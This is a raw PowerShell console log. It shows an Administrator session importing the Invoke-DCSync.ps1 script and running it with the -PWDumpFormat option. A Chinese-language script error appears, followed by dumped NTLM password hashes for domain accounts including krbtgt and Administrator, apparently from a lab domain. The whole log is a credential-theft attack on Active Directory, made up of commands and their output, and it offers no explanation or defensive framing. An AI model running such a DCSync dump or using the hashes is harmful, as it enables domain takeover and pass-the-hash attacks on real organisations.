 PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\Administrator\Desktop> Invoke-DCSync -PWDumpFormat
方法调用失败，因为 [System.Object[]] 不包含名为“op_Division”的方法。
所在位置 C:\Users\Administrator\Desktop\Invoke-DCSync.ps1:2949 字符: 9
+     if (((Get-WmiObject -Class Win32_Processor).AddressWidth / 8) -ne [System.Ru ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (op_Division:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:57da81a5d0d628e3815dbcac6da46f63:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d466f55e70e94f2b59d81f66bca4c8fb:::
hsw:1001:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
jack:1106:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
test:1604:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
PS C:\Users\Administrator\Desktop>